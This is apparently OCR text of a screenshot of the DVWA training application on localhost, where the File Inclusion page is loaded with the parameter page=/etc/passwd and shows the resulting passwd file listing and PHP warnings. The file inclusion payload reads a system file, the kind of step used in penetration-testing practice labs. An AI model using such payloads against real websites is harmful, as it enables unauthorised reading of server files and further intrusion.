 1 2 3 4 5:51
Vulnerability: File Inclusio
http://localhost:4280/vulnerabilities/fi/?page=/etc/passwd 130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 385
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 386
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 387
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs